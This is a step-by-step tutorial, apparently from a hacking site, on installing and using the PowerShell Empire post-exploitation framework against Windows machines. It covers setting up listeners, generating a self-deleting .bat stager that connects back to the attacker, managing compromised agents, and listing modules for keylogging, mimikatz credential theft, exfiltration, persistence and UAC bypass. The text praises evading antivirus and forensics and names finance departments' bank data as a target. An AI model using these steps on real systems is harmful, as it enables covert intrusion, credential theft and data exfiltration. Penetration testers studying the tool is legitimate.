
PowerShell Empire is a post-exploitation framework for computers and servers running Microsoft Windows, Windows Server operating systems, or both. In these tutorials, we will be exploring everything from how to install Powershell Empire to how to snoop around a target's computer without the antivirus software knowing about it. If we are lucky, we might even be able to obtain domain administrator credentials and own the whole network.
A Tool for Targeting Windows
Exploit frameworks are popular, and most hackers have heard of Metasploit, a framework that automates the deployment of powerful exploits. You may be asking yourself, how does PowerShell Empire differ from Metasploit? Isn't Metasploit already serving the same purpose? Well, yes and no. PowerShell Empire deals strictly with Windows machines, and it is advantageous in a penetration test because most targets these days are running some version of Windows.
A simple example of this point would be the widespread usage of excel on Microsoft Windows. Since Microsoft Excel has more advanced features than the Mac version (as well as Office 365), we can assume that the finance department of most target companies will be using Microsoft Windows. Finance departments also usually have access to bank account numbers and other juicy data!
PowerShell Empire also gives the attacker the ability to run commands in memory, which means that the malicious actions being taken by PowerShell Empire are not run on the hard drive. They are instead run in the computer's memory, which reduces the likelihood of being caught by antivirus software as well as the possibility of leaving digital fingerprints for forensics investigators.
When to Use PowerShell Empire
Some of the activities and goals that can be accomplished include privilege escalation (elevating privileges from a standard user account to an administrator), network and host reconnaissance (finding out what hosts and services are present), lateral movement between hosts, and the gathering of credentials. All of these are vital components of a modern-day penetration test.
PowerShell Empire accomplishes this via three main components: listeners, stagers, and agents.
- A listener is a process that listens for a connection from the machine we are attacking. It helps Empire send the loot back to the attacker's computer.
- A stager is a snippet of code that allows our malicious code to be run via the agent on the compromised host.
- An agent is a program that maintains a connection between your computer and the compromised host.
Lastly, modules are where the fun is. These are what execute our malicious commands, which can harvest credentials and escalate our privileges, as mentioned above.
Now that we have discussed what PowerShell Empire does and why it is useful, let's take a look at how to get it up and running.
Step 1: Installing PowerShell Empire
To run Powershell, you will need a Kali Linux machine. If you need a good starter Kali computer for hacking, you can check out our guide on setting one up on the low-cost Raspberry Pi below.
To install Empire on your Kali Linux machine, we need to clone it from GitHub. Open a terminal and type the following command, as shown below.
~# git clone https://github.com/EmpireProject/Empire.git

Cloning into 'Empire'...
remote: Enumerating objects: 12216, done.
remote: Total 12216 (delta 0), reused 0 (delta 0), pack-reused 12216
Receiving objects: 100% (12216/12216), 22.14 MiB | 9.67 MiB/s, done.
Resolving deltas: 100% (8307/8307), done.
That will create a new directory with the name "Empire." Move into that directory by typing cd Empire, then use the ls command to view the contents of the directory.
~# cd Empire
~/Empire# ls

changelog  Dockerfile  lib      plugins    setup
data       empire      LICENSE  README.md  VERSION
You can read about Empire in the README.md file.
~/Empire# leafpad README.md

# Empire
## This project is no longer supported

Empire is a post-exploitation framework that includes a pure-PowerShell2.0 Windows agent, and a pure Python 2.6/2.7 Linux/OS X agent. It is the merge of the previous PowerShell Empire and Python EmPyre projects. The framework offers cryptologically-secure communications and a flexible architecture. On the PowerShell side, Empire implements the ability to run PowerShell agents without needing powershell.exe, rapidly deployable post-exploitation modules ranging from key loggers to Mimikatz, and adaptable communications to evade network detection, all wrapped up in a usability-focused framework. PowerShell Empire premiered at [BSidesLV in 2015](https://www.youtube.com/watch?v=Pq9t59w0mUI) and Python EmPyre premeiered at HackMiami 2016.
Empire relies heavily on the work from several other projects for its underlying functionality. We have tried to call out a few of those people we've interacted with [heavily here](http://www.powershellempire.com/?page_id=2) and have included author/reference link information in the source of each Empire module as appropriate. If we have failed to improperly cite existing or prior work, please let us know.
Empire is developed by [@harmj0y](https://twitter.com/harmj0y), [@sixdub](https://twitter.com/sixdub), [@enigma0x3](https://twitter.com/enigma0x3), [rvrsh3ll](https://twitter.com/424f424f), [@killswitch_gui](https://twitter.com/killswitch_gui), and [@xorrior](https://twitter.com/xorrior).
Feel free to join us on Slack! https://bloodhoundgang.herokuapp.com

## Install
To install, run `sudo ./setup/install.sh` script or use the corresponding docker image `docker pull empireproject/empire`.
There's also a [quickstart here](http://www.powershellempire.com/?page_id=110) and full [documentation here](http://www.powershellempire.com/?page_id=83).

## Quickstart
Check out the [Empire wiki](https://github.com/EmpireProject/Empire/wiki/Quickstart) for instructions on getting started with Empire.

## Contribution Rules
Contributions are more than welcome! The more people who contribute to the project the better Empire will be for everyone. Below are a few guidelines for submitting contributions.

* Beginning with version 2.4, we will only troubleshoot issues for Kali, Debian, or Ubuntu. All other operating systems will not be supported. We understand that this is frustrating but hopefully the new docker build can provide an alternative.
* Submit pull requests to the [dev branch](https://github.com/powershellempire/Empire/tree/dev). After testing, changes will be merged to master.
* Depending on what you're working on, base your module on [./lib/modules/powershell_template.py](lib/modules/powershell_template.py) or [./lib/modules/python_template.py](lib/modules/python_template.py). **Note** that for some modules you may need to massage the output to get it into a nicely displayable text format [with Out-String](https://github.com/PowerShellEmpire/Empire/blob/0cbdb165a29e4a65ad8dddf03f6f0e36c33a7350/lib/modules/situational_awareness/network/powerview/get_user.py#L111).
* Cite previous work in the **'Comments'** module section.
* If your script.ps1 logic is large, may be reused by multiple modules, or is updated often, consider implementing the logic in the appropriate **data/module_source/*** directory and [pulling the script contents into the module on tasking](https://github.com/PowerShellEmpire/Empire/blob/0cbdb165a29e4a65ad8dddf03f6f0e36c33a7350/lib/modules/situational_awareness/network/powerview/get_user.py#L85-L95).
* Use [approved PowerShell verbs](https://technet.microsoft.com/en-us/library/ms714428(v=vs.85).aspx) for any functions.
* PowerShell Version 2 compatibility is **STRONGLY** preferred.
* TEST YOUR MODULE! Be sure to run it from an Empire agent before submitting a pull to ensure everything is working correctly.
* For additional guidelines for your PowerShell code itself, check out the [PowerSploit style guide](https://github.com/PowerShellMafia/PowerSploit/blob/master/README.md).
You will see a "setup" folder inside the Empire directory. Navigate to that folder by typing cd setup, then use the ls command to view the contents of the "setup" folder. You can see an install shell script, as shown below.
~/Empire# cd setup
~/Empire/setup# ls

cert.sh  install.sh  requirements.txt  reset.sh  setup_database.py
Type ./install.sh to install Empire by running the script. During the installation process, you will be asked to set up a server negotiation password. I set it as "toor" but you can choose your own password. If everything went well, the installation would finish, as shown below.
~/Empire/setup# ./install.sh

Reading package lists... Done
Building dependency tree
Reading state information... Done
default-jdk is already the newest version (2:1.11-72).
make is already the newest version (4.2.1-1.2).
make set to manually installed.
python-dev is already the newest version (2.7.17-2).
python-pip is already the newest version (18.1-5).
The following packages were automatically installed and are no longer required:
...

 [>] Enter server negotiation password, enter for random generation: toor

 [*] Database setup completed!

 [*] Certificate written to ../data/empire-chain.pem
 [*] Private key written to ../data/empire-priv.key

 [*] Setup complete!
We are done with the installation. Now, it's time to start Empire.
Step 2: Running Powershell Empire
Move back to the Empire directory by typing cd .. and run the ./empire executable as shown. It will start as seen below.
~/Empire/setup# cd ..
~/Empire# ./empire

[*] Loading stagers from: /root/Empire//lib/stagers/
[*] Loading modules from: /root/Empire//lib/modules/
[*] Loading listeners from: /root/Empire//lib/listeners/
If Empire displays an error while starting, navigate to the "setup" folder with cd setup and run the ./reset.sh script. Then, restart Empire again as we did before. If that still doesn't work, you may need to install some missing modules. Here are the ones I had to install:
~/Empire# python -m pip install iptools netifaces pydispatch pydispatcher zlib_wrapper macholib xlrd xlutils pyminifier dropboxAfter you start Empire, it will display a welcome message as shown below.
~/Empire# ./empire
[*] Loading stagers from: /root/Empire//lib/stagers/
[*] Loading modules from: /root/Empire//lib/modules/
[*] Loading listeners from: /root/Empire//lib/listeners/
[*] Starting listener 'meterp'
[+] Listener successfully started!
[*] Starting listener 'http'
* Serving Flask app "http" (lazy loading)
* Environment: production
WARNING: Do not use the development server in a production environment.
Use a production WSGI server instead.
* Debug mode: off
[+] Listener successfully started!
[*] Empire starting up...
`````````
``````.--::///+
````-+sydmmmNNNNNNN
``./ymmNNNNNNNNNNNNNN
``-ymmNNNNNNNNNNNNNNNNN
```ommmmNNNNNNNNNNNNNNNNN
``.ydmNNNNNNNNNNNNNNNNNNNN
```odmmNNNNNNNNNNNNNNNNNNNN
```/hmmmNNNNNNNNNNNNNNNNMNNN
````+hmmmNNNNNNNNNNNNNNNNNMMN
````..ymmmNNNNNNNNNNNNNNNNNNNN
````:.+so+//:---.......----::-
`````.`````````....----:///++++
``````.-/osy+////:::---...-dNNNN
````:sdyyydy` ```:mNNNNM
````-hmmdhdmm:` ``.+hNNNNNNM
```.odNNmdmmNNo````.:+yNNNNNNNNNN
```-sNNNmdh/dNNhhdNNNNNNNNNNNNNNN
```-hNNNmNo::mNNNNNNNNNNNNNNNNNNN
```-hNNmdNo--/dNNNNNNNNNNNNNNNNNN
````:dNmmdmd-:+NNNNNNNNNNNNNNNNNNm
```/hNNmmddmd+mNNNNNNNNNNNNNNds++o
``/dNNNNNmmmmmmmNNNNNNNNNNNmdoosydd
`sNNNNdyydNNNNmmmmmmNNNNNmyoymNNNNN
:NNmmmdso++dNNNNmmNNNNNdhymNNNNNNNN
-NmdmmNNdsyohNNNNmmNNNNNNNNNNNNNNNN
`sdhmmNNNNdyhdNNNNNNNNNNNNNNNNNNNNN
/yhmNNmmNNNNNNNNNNNNNNNNNNNNNNmhh
`+yhmmNNNNNNNNNNNNNNNNNNNNNNmh+:
`./dmmmmNNNNNNNNNNNNNNNNmmd.
`ommmmmNNNNNNNmNmNNNNmmd:
:dmmmmNNNNNmh../oyhhhy:
`sdmmmmNNNmmh/++-.+oh.
`/dmmmmmmmmdo-:/ossd:
`/ohhdmmmmmmdddddmh/
`-/osyhdddddhyo:
``.----.`

Welcome to the EmpireUpon completion, Empire will show the following screen.
================================================================
 [Empire]  Post-Exploitation Framework
================================================================
 [Version] 2.5 | [Web] https://github.com/empireProject/Empire
================================================================

   _______ .___  ___. .______    __  .______       _______
  |   ____||   \/   | |   _  \  |  | |   _  \     |   ____|
  |  |__   |  \  /  | |  |_)  | |  | |  |_)  |    |  |__
  |   __|  |  |\/|  | |   ___/  |  | |      /     |   __|
  |  |____ |  |  |  | |  |      |  | |  |\  \----.|  |____
  |_______||__|  |__| | _|      |__| | _| `._____||_______|

       285 modules currently loaded

       0 listeners currently active

       0 agents currently active

(Empire) >
As of this writing, Empire has 285 modules. Don't worry if these sound like complicated ninjitsu techniques; with diligence and practice, you will learn what modules, listeners, and agents are. By the end of this series, you will get a clear idea of what these are and how to use them.
First, let's start by typing the help command, which will display the help menu, as seen below.
(Empire) > help

Commands
========
agents            Jump to the Agents menu.
creds             Add/display credentials to/from the database.
exit              Exit Empire
help              Displays the help menu.
interact          Interact with a particular agent.
list              Lists active agents or listeners.
listeners         Interact with active listeners.
load              Loads Empire modules from a non-standard folder.
plugin            Load a plugin file to extend Empire.
plugins           List all available and active plugins.
preobfuscate      Preobfuscate PowerShell module_source files
reload            Reload one (or all) Empire modules.
report            Produce report CSV and log files: sessions.csv, credentials.csv, master.log
reset             Reset a global option (e.g. IP whitelists).
resource          Read and execute a list of Empire commands from a file.
searchmodule      Search Empire module names/descriptions.
set               Set a global option (e.g. IP whitelists).
show              Show a global option (e.g. IP whitelists).
usemodule         Use an Empire module.
usestager         Use an Empire stager.
Step 3: Using Listeners
Listeners in Empire are the channels that receive connections from our target machine. Before we do anything in Empire, we need to start the listeners. We can move to the listener management menu by typing command listeners as shown below.
(Empire) > listeners

[!] No listeners currently active

(Empire: listeners) > help

Listener Commands
=================
agents            Jump to the agents menu.
back              Go back to the main menu.
creds             Display/return credentials from the database.
delete            Delete listener(s) from the database
disable           Disables (stops) one or all listeners. The listener(s) will not start automatically with Empire
edit              Change a listener option, will not take effect until the listener is restarted
enable            Enables and starts one or all listners.
exit              Exit Empire.
help              Displays the help menu.
info              Display information for the given active listener.
kill              Kill one or all active listeners.
launcher          Generate an initial launcher for a listener.
list              List all active listeners (or agents).
listeners         Jump to the listeners menu.
main              Go back to the main menu.
resource          Read and execute a list of Empire commands from a file.
uselistener       Use an Empire listener module.
usestager         Use an Empire stager.
Once we move to the listeners' management menu, as shown above, we can see its sub-menu by typing the help command. Let's take a look at what each command will do.
- agents - Will allow you to jump to agents menu.
- back & main – Will take you back to the main menu.
- exit – Will exit from Empire.
- help – Will display help menu as shown in the above image.
- info – Will display information about the active listener.
- kill – Will kill a particular listener.
- launcher – Used to generate an initial launcher for a listener.
- list – Will list all the active listeners.
- usestager – Used to use a stager (we will see below what exactly is a stager).
- uselistener – Used to start a listener module.
Let us now look at how to start a listener module in Empire. Type the uselistener command, and use tab-completion to see the listeners available in Empire. (If tab-completion isn't working, try enabling the feature with apt install bash-completion.)
(Empire: listeners) > uselistener

dbx     http_com        http_hop
http    http_foreign    meterpreter
The types of listeners available are shown above. We will learn about different types of listeners in the upcoming sections. For now, let's see how to start a listener.
Let's use the "meterpreter" listener as an example. Type uselistener meterpreter as shown above. Once the particular listener is loaded, you can type help command to display the available options.
The agents, back, exit, help, launcher, listeners, and main commands have been explained above. Let us learn about the other commands.
(Empire: listeners) > uselistener meterpreter

(Empire: listeners/meterpreter) > help

Listener Commands
=================
agents            Jump to the agents menu.
back              Go back a menu.
creds             Display/return credentials from the database.
execute           Execute the given listener module.
exit              Exit Empire.
help              Displays the help menu.
info              Display listener module options.
launcher          Generate an initial launcher for this listener.
listeners         Jump to the listeners menu.
main              Go back to the main menu.
resource          Read and execute a list of Empire commands from a file.
set               Set a listener option.
unset             Unset a listener option.

(Empire: listeners/meterpreter) >
The info command shows the information about the particular type of listener we want to start, as seen below.
(Empire: listeners/meterpreter) > info

    Name: Meterpreter
Category: client_server

Authors:
  @harmj0y

Description:
  Starts a 'foreign' http[s] Meterpreter listener.

Meterpreter Options:

  Name              Required    Value                            Description
  ----              --------    -------                          -----------
  Host              True        http://192.168.91.138:80         Hostname/IP for staging.
  Name              True        meterpreter                      Name for the listener.
  Port              True        80                               Port for the listener.

(Empire: listeners/meterpreter) >
Every listener requires certain options to be set. For example, the "meterpreter" listener needs the Host and Port values to be configured. The set command is used to assign these values. Similarly, the unset command is used to clear these values.
- Don't Miss: How to Use Listeners
One important thing to remember is that Empire is case sensitive. For example, in the code box below, I am setting the "Name" value of our listener. "Name" and "name" are different in Empire, and it will give you an error if they are used incorrectly, as they cannot be used interchangeably.
(Empire: listeners/meterpreter) > set

[!] Error in setting listener option: list index out of range

(Empire: listeners/meterpreter) > set name meterp

[!] Invalid option specified.

(Empire: listeners/meterpreter) > set Name meterp

(Empire: listeners/meterpreter) >
When all options are set, we can start a listener using the execute command.
(Empire: listeners/meterpreter) > execute

[*] Starting listener 'meterp'
[+] Listener successfully started!
(Empire: listeners/meterpreter) >
Once we go back to the main menu, we can see that our listener is currently active.
================================================================
 [Empire]  Post-Exploitation Framework
================================================================
 [Version] 2.5 | [Web] https://github.com/empireProject/Empire
================================================================

   _______ .___  ___. .______    __  .______       _______
  |   ____||   \/   | |   _  \  |  | |   _  \     |   ____|
  |  |__   |  \  /  | |  |_)  | |  | |  |_)  |    |  |__
  |   __|  |  |\/|  | |   ___/  |  | |      /     |   __|
  |  |____ |  |  |  | |  |      |  | |  |\  \----.|  |____
  |_______||__|  |__| | _|      |__| | _| `._____||_______|

       285 modules currently loaded

       1 listeners currently active

       0 agents currently active

(Empire) >
Step 4: Using Stagers
Stagers in Empire are used to set the stage for the post-exploitation activities. They are similar to payloads, which are used to create a connection back to Empire. The stagers can be accessed using the usestager command as shown below.
- Don't Miss: How to Use Payloads with Metasploit
Type the usestager and then use the tab completion to see all the available stagers.
(Empire) > usestager

multi/bash                osx/macho                 windows/launcher_bat
multi/launcher            osx/macro                 windows/launcher_lnk
multi/macro               osx/pkg                   windows/launcher_sct
multi/pyinstaller         osx/safari_launcher       windows/launcher_vbs
multi/war                 osx/teensy                windows/launcher_xml
osx/applescript           windows/backdoorLnkMacro  windows/macro
osx/application           windows/bunny             windows/macroless_msword
osx/ducky                 windows/csharp_exe        windows/shellcode
osx/dylib                 windows/dll               windows/teensy
osx/jar                   windows/ducky
osx/launcher              windows/hta
(Empire) > usestager
We will learn about different stagers in an upcoming section. First, let's take a look at how to set up a stager.
Let's start the "launcher_bat" stager as an example.
Type the usestager windows/launcher_bat command to load the stager. Then, type the help command to have a look at the stager menu.
(Empire) > usestager windows/launcher_bat
(Empire: stager/windows/launcher_bat) > help

Stager Menu
===========
agents            Jump to the agents menu.
back              Go back a menu.
creds             Display/return credentials from the database.
execute           Generate/execute the given Empire stager.
exit              Exit Empire.
generate          Generate/execute the given Empire stager.
help              Displays the help menu.
info              Display stager options.
interact          Interact with a particular agent.
list              Lists all active agents (or listeners).
listeners         Jump to the listeners menu.
main              Go back to the main menu.
options           Display stager options.
resource          Read and execute a list of Empire commands from a file.
set               Set a stager option.
unset             Unset a stager option.

(Empire: stager/windows/launcher_bat) >- agents - Will allow you to jump directly to agents menu.
- back & main – Will take you back to the main menu.
- exit – Will exit from Empire.
- help- Will display help menu as shown in the above image.
- info- Will display information about the active listener.
- kill- Is used to kill a particular listener.
- execute or generate – Will execute or generate the stager.
- interact – Is used to interact with a particular agent (normally used when there are multiple listeners).
- list - Will list all the active listeners or agents.
- options- Used to see all the options we need to set for the particular agent.
- set and unset – Used to set and unset values to particular options, respectively.
- listeners - Used to jump to listeners menu.
We can get more information about this particular stager by using the info command. As you can see in the info, it creates a self-deleting batch file.
(Empire: stager/windows/launcher_bat) > info

Name: BAT Launcher

Description:
  Generates a self-deleting .bat launcher for
  Empire.

Options:

  Name             Required    Value             Description
  ----             --------    -------           -----------
  Listener         True                          Listener to generate stager for.
  OutFile          False       /tmp/launcher.bat File to output .bat launcher to,
                                                 otherwise displayed on the screen.
  Obfuscate        False       False             Switch. Obfuscate the launcher
                                                 powershell code, uses the
                                                 ObfuscateCommand for obfuscation types.
                                                 For powershell only.
  ObfuscateCommand False       Token\All\1,Launcher\STDIN++\12467The Invoke-Obfuscation command to use.
                                                 Only used if Obfuscate switch is True.
                                                 For powershell only.
  Language         True        powershell        Language of the stager to generate.
  ProxyCreds       False       default           Proxy credentials
                                                 ([domain\]username:password) to use for
                                                 request (default, none, or other).
  UserAgent        False       default           User-agent string to use for the staging
                                                 request (default, none, or other).
  Proxy            False       default           Proxy to use for request (default, none,
                                                 or other).
  Delete           False       True              Switch. Delete .bat after running.
  StagerRetries    False       0                 Times for the stager to retry
                                                 connecting.

(Empire: stager/windows/launcher_bat) >
We need to set a listener in order for the stager to be able to communicate with Empire. In the last step, we have already created a listener. Let us set this listener for our "launcher_bat" stager.
(Empire: stager/windows/launcher_bat) > set Listener meterpreter
(Empire: stager/windows/launcher_bat) > execute

[*] Stager output written out to: /tmp/launcher.bat

(Empire: stager/windows/launcher_bat) >
We can do this using set Listener meterp command. Type the execute command to generate the stager. The stager is created in the "tmp" folder as indicated by the output shown above in blue.
Step 5: Using Agents
When we send the stager to our target system and the machine engages with it, we get a reverse connection back. This is known as an agent.
The Agents menu can be accessed using agents command, as shown below. But, as is stated in the output, we do not currently have any agents registered. That is just around the corner.
(Empire) > agents

[!] No agents currently registered

(Empire: agents) > help

Commands
========
agents            Jump to the agents menu.
autorun           Read and execute a list of Empire commands from a file and execute on each new agent "autorun <resource file> <agent language>" e.g. "autorun /root/ps.rc powershell". Or clear any autorun setting with "autorun clear" and show current autorun settings with "autorun show"
back              Go back to the main menu.
clear             Clear one or more agent's taskings.
creds             Display/return credentials from the database.
exit              Exit Empire.
help              Displays the help menu.
interact          Interact with a particular agent.
kill              Task one or more agents to exit.
killdate          Set the killdate for one or more agents (killdate [agent/all] 01/01/2016).
list              Lists all active agents (or listeners).
listeners         Jump to the listeners menu.
lostlimit         Task one or more agents to 'lostlimit [agent/all] [number of missed callbacks] '
main              Go back to the main menu.
remove            Remove one or more agents from the database.
rename            Rename a particular agent.
resource          Read and execute a list of Empire commands from a file.
searchmodule      Search Empire module names/descriptions.
sleep             Task one or more agents to 'sleep [agent/all] interval [jitter]'
usemodule         Use an Empire PowerShell module.
usestager         Use an Empire stager.
workinghours      Set the workinghours for one or more agents (workinghours [agent/all] 9:00-17:00).

(Empire: agents) >
The output of the help command is shown above. It will display all the commands we can use when an agent establishes a connection with Empire. For example, typing the list command will show all the active agents we have, as shown below.
(Empire: agents) >  list

[*] Active agents:

 Name       Lang    Internal IP     Machine Name    Username    Process         Delay   Last Seen
 --------   ----    --------------  -------------   --------    -------         -----   -------------------
 7A9WSDPN   ps      XXXXXXXXXXXXXX  XXXXXXXXXXXXX   XXXXXXXX    powershell/4032 5/0.0   2020-03-29 09:00:44
Step 6: Using Modules
Modules in Empire are used to perform specific functions. We can access modules using the usemodule command. Type usemodule <Space> and then use tab completion to see all the modules.
(Empire: agents) > usemodule

Display all 285 possibilities? (y or n) y
exfiltration/Invoke_ExfilDataToGitHub
external/generate_agent
powershell/code_execution/invoke_dllinjection
powershell/code_execution/invoke_metasploitpayload
powershell/code_execution/invoke_ntsd
powershell/code_execution/invoke_reflectivepeinjection
powershell/code_execution/invoke_shellcode
powershell/code_execution/invoke_shellcodemsil
powershell/collection/ChromeDump
powershell/collection/FoxDump
powershell/collection/USBKeylogger*
powershell/collection/WebcamRecorder
powershell/collection/browser_data
powershell/collection/clipboard_monitor
powershell/collection/file_finder
powershell/collection/find_interesting_file
powershell/collection/get_indexed_item
powershell/collection/get_sql_column_sample_data
powershell/collection/get_sql_query
powershell/collection/inveigh
powershell/collection/keylogger
powershell/collection/minidump
powershell/collection/netripper
powershell/collection/ninjacopy*
powershell/collection/packet_capture*
powershell/collection/prompt
powershell/collection/screenshot
powershell/collection/vaults/add_keepass_config_trigger
powershell/collection/vaults/find_keepass_config
powershell/collection/vaults/get_keepass_config_trigger
powershell/collection/vaults/keethief
powershell/collection/vaults/remove_keepass_config_trigger
powershell/credentials/credential_injection*
powershell/credentials/enum_cred_store
powershell/credentials/invoke_kerberoast
powershell/credentials/mimikatz/cache*
powershell/credentials/mimikatz/certs*
powershell/credentials/mimikatz/command*
powershell/credentials/mimikatz/dcsync
powershell/credentials/mimikatz/dcsync_hashdump
powershell/credentials/mimikatz/extract_tickets
powershell/credentials/mimikatz/golden_ticket
powershell/credentials/mimikatz/keys*
powershell/credentials/mimikatz/logonpasswords*
powershell/credentials/mimikatz/lsadump*
powershell/credentials/mimikatz/mimitokens*
powershell/credentials/mimikatz/pth*
powershell/credentials/mimikatz/purge
powershell/credentials/mimikatz/sam*
powershell/credentials/mimikatz/silver_ticket
powershell/credentials/mimikatz/trust_keys*
powershell/credentials/powerdump*
powershell/credentials/sessiongopher
powershell/credentials/tokens
powershell/credentials/vault_credential*
powershell/exfiltration/egresscheck
powershell/exfiltration/exfil_dropbox
powershell/exploitation/exploit_eternalblue
powershell/exploitation/exploit_jboss
powershell/exploitation/exploit_jenkins
powershell/lateral_movement/inveigh_relay
powershell/lateral_movement/invoke_dcom
powershell/lateral_movement/invoke_executemsbuild
powershell/lateral_movement/invoke_psexec
powershell/lateral_movement/invoke_psremoting
powershell/lateral_movement/invoke_smbexec
powershell/lateral_movement/invoke_sqloscmd
powershell/lateral_movement/invoke_sshcommand
powershell/lateral_movement/invoke_wmi
powershell/lateral_movement/invoke_wmi_debugger
powershell/lateral_movement/jenkins_script_console
powershell/lateral_movement/new_gpo_immediate_task
powershell/management/disable_rdp*
powershell/management/downgrade_account
powershell/management/enable_multi_rdp*
powershell/management/enable_rdp*
powershell/management/get_domain_sid
powershell/management/honeyhash*
powershell/management/invoke_script
powershell/management/lock
powershell/management/logoff
powershell/management/mailraider/disable_security
powershell/management/mailraider/get_emailitems
powershell/management/mailraider/get_subfolders
powershell/management/mailraider/mail_search
powershell/management/mailraider/search_gal
powershell/management/mailraider/send_mail
powershell/management/mailraider/view_email
powershell/management/psinject
powershell/management/reflective_inject
powershell/management/restart
powershell/management/runas
powershell/management/shinject
powershell/management/sid_to_user
powershell/management/spawn
powershell/management/spawnas
powershell/management/switch_listener
powershell/management/timestomp
powershell/management/user_to_sid
powershell/management/vnc
powershell/management/wdigest_downgrade*
powershell/management/zipfolder
powershell/persistence/elevated/registry*
powershell/persistence/elevated/schtasks*
powershell/persistence/elevated/wmi*
powershell/persistence/elevated/wmi_updater*
powershell/persistence/misc/add_netuser
powershell/persistence/misc/add_sid_history*
powershell/persistence/misc/debugger*
powershell/persistence/misc/disable_machine_acct_change*
powershell/persistence/misc/get_ssps
powershell/persistence/misc/install_ssp*
powershell/persistence/misc/memssp*
powershell/persistence/misc/skeleton_key*
powershell/persistence/powerbreach/deaduser
powershell/persistence/powerbreach/eventlog*
powershell/persistence/powerbreach/resolver
powershell/persistence/userland/backdoor_lnk
powershell/persistence/userland/registry
powershell/persistence/userland/schtasks
powershell/privesc/ask
powershell/privesc/bypassuac
powershell/privesc/bypassuac_env
powershell/privesc/bypassuac_eventvwr
powershell/privesc/bypassuac_fodhelper
powershell/privesc/bypassuac_sdctlbypass
powershell/privesc/bypassuac_tokenmanipulation
powershell/privesc/bypassuac_wscript
powershell/privesc/getsystem*
powershell/privesc/gpp
powershell/privesc/mcafee_sitelist
powershell/privesc/ms16-032
powershell/privesc/ms16-135
powershell/privesc/powerup/allchecks
powershell/privesc/powerup/find_dllhijack
powershell/privesc/powerup/service_exe_restore
powershell/privesc/powerup/service_exe_stager
powershell/privesc/powerup/service_exe_useradd
powershell/privesc/powerup/service_stager
powershell/privesc/powerup/service_useradd
powershell/privesc/powerup/write_dllhijacker
powershell/privesc/tater
powershell/recon/find_fruit
powershell/recon/get_sql_server_login_default_pw
powershell/recon/http_login
powershell/situational_awareness/host/antivirusproduct
powershell/situational_awareness/host/computerdetails*
powershell/situational_awareness/host/dnsserver
powershell/situational_awareness/host/findtrusteddocuments
powershell/situational_awareness/host/get_pathacl
powershell/situational_awareness/host/get_proxy
powershell/situational_awareness/host/get_uaclevel
powershell/situational_awareness/host/monitortcpconnections
powershell/situational_awareness/host/paranoia*
powershell/situational_awareness/host/winenum
powershell/situational_awareness/network/arpscan
powershell/situational_awareness/network/bloodhound
powershell/situational_awareness/network/get_exploitable_system
powershell/situational_awareness/network/get_spn
powershell/situational_awareness/network/get_sql_instance_domain
powershell/situational_awareness/network/get_sql_server_info
powershell/situational_awareness/network/portscan
powershell/situational_awareness/network/powerview/find_foreign_group
powershell/situational_awareness/network/powerview/find_foreign_user
powershell/situational_awareness/network/powerview/find_gpo_computer_admin
powershell/situational_awareness/network/powerview/find_gpo_location
powershell/situational_awareness/network/powerview/find_localadmin_access
powershell/situational_awareness/network/powerview/find_managed_security_group
powershell/situational_awareness/network/powerview/get_cached_rdpconnection
powershell/situational_awareness/network/powerview/get_computer
powershell/situational_awareness/network/powerview/get_dfs_share
powershell/situational_awareness/network/powerview/get_domain_controller
powershell/situational_awareness/network/powerview/get_domain_policy
powershell/situational_awareness/network/powerview/get_domain_trust
powershell/situational_awareness/network/powerview/get_fileserver
powershell/situational_awareness/network/powerview/get_forest
powershell/situational_awareness/network/powerview/get_forest_domain
powershell/situational_awareness/network/powerview/get_gpo
powershell/situational_awareness/network/powerview/get_group
powershell/situational_awareness/network/powerview/get_group_member
powershell/situational_awareness/network/powerview/get_localgroup
powershell/situational_awareness/network/powerview/get_loggedon
powershell/situational_awareness/network/powerview/get_object_acl
powershell/situational_awareness/network/powerview/get_ou
powershell/situational_awareness/network/powerview/get_rdp_session
powershell/situational_awareness/network/powerview/get_session
powershell/situational_awareness/network/powerview/get_site
powershell/situational_awareness/network/powerview/get_subnet
powershell/situational_awareness/network/powerview/get_user
powershell/situational_awareness/network/powerview/map_domain_trust
powershell/situational_awareness/network/powerview/process_hunter
powershell/situational_awareness/network/powerview/set_ad_object
powershell/situational_awareness/network/powerview/share_finder
powershell/situational_awareness/network/powerview/user_hunter
powershell/situational_awareness/network/reverse_dns
powershell/situational_awareness/network/smbautobrute
powershell/situational_awareness/network/smbscanner
powershell/trollsploit/get_schwifty
powershell/trollsploit/message
powershell/trollsploit/process_killer
powershell/trollsploit/rick_ascii
powershell/trollsploit/rick_astley
powershell/trollsploit/thunderstruck
powershell/trollsploit/voicetroll
powershell/trollsploit/wallpaper
